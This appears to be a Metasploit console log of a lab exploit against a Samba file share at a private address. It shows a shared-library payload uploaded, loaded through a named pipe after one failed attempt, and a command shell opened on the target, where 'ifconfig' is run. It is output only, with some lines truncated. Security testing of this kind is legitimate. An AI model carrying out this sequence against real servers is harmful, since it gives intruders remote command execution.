 [*] 192.168.153.131:445 - Using location \\192.168.153.131\sambaTest\ for the path
[*] 192.168.153.131:445 - Retrieving the remote path of the share 'sambaTest'
[*] 192.168.153.131:445 - Share 'sambaTest' has server-side path '/home/testzero_123/test1D/test2D
[*] 192.168.153.131:445 - Uploaded payload to \\192.168.153.131\sambaTest\mWWPMdWz.so
[*] 192.168.153.131:445 - Loading the payload from server-side path /home/testzero_123/test1D/test2D/mWWPMdWz.so using \\PIPE\/home/testzero
MdWz.so...
[-] 192.168.153.131:445 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.153.131:445 - Loading the payload from server-side path /home/testzero_123/test1D/test2D/mWWPMdWz.so using /home/testzero_123/te
...
[+] 192.168.153.131:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.153.132:43099 -> 192.168.153.131:445) at 2018-07-12 17:28:05 +0800
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:85:fc:ff
inet addr:192.168.153.131 Bcast:192.168.153.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe85:fcff/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22556 errors:0 dropped:0 overruns:0 frame:0
TX packets:9269 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:29014876 (29.0 MB) TX bytes:846522 (846.5 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:208 errors:0 dropped:0 overruns:0 frame:0
TX packets:208 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:12704 (12.7 KB) TX bytes:12704 (12.7 KB)